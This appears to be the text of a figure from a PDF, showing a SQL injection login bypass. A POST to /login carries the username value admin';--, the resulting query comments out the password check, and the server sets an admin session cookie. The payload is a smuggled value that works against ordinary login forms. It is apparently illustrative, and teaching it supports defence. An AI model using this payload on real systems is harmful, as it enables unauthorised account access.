 POST /login
username=admin';--
password=12345
SELECT * FROM users
WHERE username='admin';--'
AND password='12345';
Set-Cookie: session=admin
User `admin`